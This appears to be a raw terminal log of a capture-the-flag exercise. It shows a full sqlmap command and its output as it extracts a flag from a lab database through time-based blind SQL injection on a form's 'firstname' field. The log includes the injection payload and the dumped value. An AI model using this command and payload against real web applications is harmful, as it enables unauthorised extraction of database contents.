 PS C:\Users\bhy\Downloads\sqlmap> python .\sqlmap.py -r .\123.txt --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36" --cookie="
2a3447ac12e89ada859c7cb801bb826c" --batch -D electricks -T fllllaaaag -C flag -dump
{1.8.9.1#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assum
e no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:21:29 /2024-10-17/
[21:21:29] [INFO] parsing HTTP request from '.\123.txt'
[21:21:29] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[21:21:29] [INFO] resuming back-end DBMS 'mysql'
[21:21:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: firstname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: firstname=12313' AND (SELECT 3807 FROM (SELECT(SLEEP(5)))qPwQ) AND 'ehne'='ehne&middlename=123123123&lastname=13123123&email=113132123&address=13213123123&contact=12312312312&username=3123123123
1&password=3123123123123&submit=
---
[21:21:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:21:30] [INFO] fetching entries of column(s) 'flag' for table 'flllaaaag' in database 'electricks'
[21:21:30] [INFO] fetching number of column(s) 'flag' entries for table 'flllaaaag' in database 'electricks'
[21:21:30] [INFO] resumed: 1
[21:21:30] [INFO] resuming partial value: flag{c6ddaa38-a3c3-4189-b59b-
[21:21:30] [WARNING] (case) time-based comparison requires larger statistical model, please wait.......................
[21:23:55] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
....... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[21:24:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[21:24:19] [INFO] adjusting time delay to 4 seconds due to good response times
cc322bfb17b8}
Database: electricks
Table: flllaaaag
[1 entry]
| flag |
| flag{c6ddaa38-a3c3-4189-b59b-cc322bfb17b8} |
[21:27:38] [INFO] table 'electricks.flllaaaag' dumped to CSV file 'C:\Users\bhy\AppData\Local\sqlmap\output\eci-2ze8g9evly0tokeo9ti7.cloudeci1.ichunqiu.com\dump\electricks\flllaaaag.csv'
[21:27:38] [INFO] fetched data logged to text files under 'C:\Users\bhy\AppData\Local\sqlmap\output\eci-2ze8g9evly0tokeo9ti7.cloudeci1.ichunqiu.com'
[*] ending @ 21:27:38 /2024-10-17/